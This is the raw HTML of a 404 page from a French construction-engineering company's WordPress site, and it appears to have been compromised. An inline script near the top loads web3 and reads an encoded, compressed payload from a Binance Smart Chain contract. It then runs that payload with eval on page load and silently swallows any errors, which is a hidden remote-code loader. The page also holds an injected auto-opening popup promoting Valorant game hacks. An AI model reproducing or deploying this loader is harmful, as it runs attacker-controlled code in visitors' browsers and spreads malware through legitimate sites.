var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ambient-elated-default-style-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ambient-elated-modules-inline-css' type='text/css'>
.eltdf-main-menu-widget-area {display:none !important;}
h3.entry-title.eltdf-post-title {display:none !important;}
.eltdf-post-info {display:none !important;}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1705307363&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rsingenierie.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' id='web3-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.rsingenierie.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rsingenierie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rsingenierie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<meta name="msapplication-TileImage" content="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced User Manager: Disabled wp_head Scripts --><!-- Custom Footer Generator: All wp_head Hooks Removed --></head>

<body class="error404 cookies-not-set eltd-core-1.2 woocommerce-no-js ambient-ver-1.5 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-mimic-ajax eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder"    href="#" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span></span></a></li>
<li id="nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span></span></a></li>
<li id="nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span></span></a></li>
<li id="nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span></span></a></li>
<li id="nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span></span></a></li>
<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
																			</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px">
        <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.rsingenierie.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span>MAITRISE D’OEUVRE D’EXECUTION</span></a></li>
<li id="mobile-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span>ECONOMIE DE LA CONSTRUCTION</span></a></li>
<li id="mobile-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span>OPC</span></a></li>
<li id="mobile-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span>PROJET</span></a></li>
<li id="mobile-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span>Nos réalisations</span></a></li>
<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/contact/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
	<div class="eltdf-404-background">
		<div class="eltdf-page-not-found">
						<h1>
				Page not found			</h1>
			<h5 class="eltdf-page-not-found-text">
				La page demandée n&#039;existe pas.			</h5>
			<a itemprop="url" href="https://www.rsingenierie.fr/" target="_self"  class="eltdf-btn eltdf-btn-large eltdf-btn-solid"  >
    <span class="eltdf-btn-text">BACK TO HOME</span>
    </a>		</div>
	</div>
<div id="pum-8838" class="pum pum-overlay pum-theme-8829 pum-theme-theme-par-defaut popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8838,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:8829,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_8838">

	<div id="popmake-8838" class="pum-container popmake theme-8829 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_8838" class="pum-title popmake-title">
				Play Valorant like never before. Latest Valorant hacks &amp; cheats for best gaming experience!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://valorant-world.com/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Valorant Hacks</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='su-shortcodes-css' href='https://www.rsingenierie.fr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js' id='advanced-user-manager-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js' id='custom-footer-generator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
